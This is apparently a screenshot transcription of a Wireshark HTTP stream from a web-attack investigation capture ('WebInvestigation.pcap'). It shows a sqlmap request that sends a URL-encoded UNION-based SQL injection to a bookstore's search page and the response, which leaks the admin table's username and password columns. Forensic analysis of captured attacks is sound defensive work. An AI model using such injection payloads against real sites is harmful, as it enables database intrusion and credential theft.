 Wireshark · Отслеживание потока HTTP (tcp.stream eq 157) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ccolumn
_name%2Ccolumn_type%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.COLUMNS%20WHERE%20table_name%3D0x61646d696e%20AND%20table_schema%3
D0x626f6f6b776f726c645f6462--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:09:31 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 185
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["idzvgjckint", "passwordzvgjckvarchar(255)", "usernamezvgjckvarchar(255)"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>